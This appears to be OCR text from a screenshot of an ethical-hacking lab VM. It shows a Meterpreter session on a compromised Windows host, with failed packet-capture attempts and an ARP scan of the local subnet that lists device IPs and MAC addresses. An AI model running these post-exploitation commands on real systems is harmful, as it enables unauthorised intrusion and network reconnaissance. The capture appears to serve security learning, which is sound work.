 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:04 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > run packetrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:
-L List interfaces that can be used for capture.
-h Help menu.
-i <opt> Interface ID number where all packet capture will be done.
-l <opt> Specify and alternate folder to save PCAP file.
-t <opt> Time interval in seconds between recollection of packet, default 30 seconds.
meterpreter > run packetrecorder -li
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[*] Starting Packet capture on interface 0
[*] Error Starting Packet Capture: Rex::Post::Meterpreter::RequestError sniffer_capture_start: Operation failed: Incorrect function.
meterpreter > run packetrecorder -L
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[-] Error listing interface: Rex::Post::Meterpreter::RequestError sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.1/24
[*] Running module against DESKTOP-M83QQ00
[*] ARP Scanning 192.168.1.1/24
[+] IP: 192.168.1.8 MAC 50:3e:aa:78:67:ca (UNKNOWN)
[+] IP: 192.168.1.1 MAC 04:c0:6f:25:96:85 (Huawei Device Co., Ltd)
[+] IP: 192.168.1.4 MAC 08:00:27:ee:13:e2 (CADMUS COMPUTER SYSTEMS)
[+] IP: 192.168.1.3 MAC 40:61:86:80:ca:eb (MICRO-STAR INT'L CO.,LTD)
[+] IP: 192.168.1.15 MAC 00:e1:8c:7b:67:45 (UNKNOWN)
^C[-] Post interrupted by the console user
meterpreter > backgrou
Right Ctrl
99+ SRP 10:04 AM
3/14/2019 1